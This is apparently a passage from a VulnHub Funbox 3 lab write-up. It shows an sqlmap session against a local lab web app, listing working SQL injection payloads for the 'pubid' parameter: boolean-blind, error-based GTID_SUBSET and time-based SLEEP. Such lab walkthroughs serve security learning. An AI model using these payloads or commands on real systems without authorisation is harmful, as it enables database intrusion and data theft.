 root@kali:~/桌面/vulnhub/funbox/3# sqlmap --url http://192.168.10.58/store/bookPerPub.php?pubid=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
onsible for any misuse or damage caused by this program
[*] starting @ 16:19:22 /2020-09-22/
[16:19:22] [INFO] resuming back-end DBMS 'mysql'
[16:19:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=vji5uqhq1nj...fqn8ti56nl'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pubid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pubid=1' AND 6481=6481 AND 'qmFL'='qmFL
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: pubid=1' AND GTID_SUBSET(CONCAT(0x7178786271,(SELECT (ELT(4280=4280,1))),0x7178626b71),4280) AND 'CqnH'='CqnH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pubid=1' AND (SELECT 7454 FROM (SELECT(SLEEP(5)))KDWR) AND 'oCEQ'='oCEQ
---